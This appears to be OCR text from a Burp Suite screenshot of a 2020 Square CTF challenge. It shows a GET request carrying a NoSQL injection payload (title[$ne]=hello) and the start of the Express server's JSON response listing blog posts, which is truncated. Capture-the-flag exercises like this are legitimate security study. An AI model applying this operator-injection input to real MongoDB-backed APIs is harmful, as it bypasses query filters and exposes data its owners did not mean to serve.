 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /api/posts?title[$ne]=hello HTTP/1.1
2 Host: challenges.2020.squarectf.com:9542
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 2656
6 ETag: W/"a60-qnOj1w0h5fw+hcGqo/wGlMw4/6Y"
7 Date: Mon, 16 Nov 2020 02:35:18 GMT
8 Connection: close
9
10 [
{
"_id":"5faff099307b240008a4365a",
"title":"Blockchain for dummies",
"content":"Collaboratively administrate empowered ma
},
{
"_id":"5faff099307b240008a4365b",
"title":"How to get free bitcoins",
"content":"Bring to the table win-win survival strat
},
{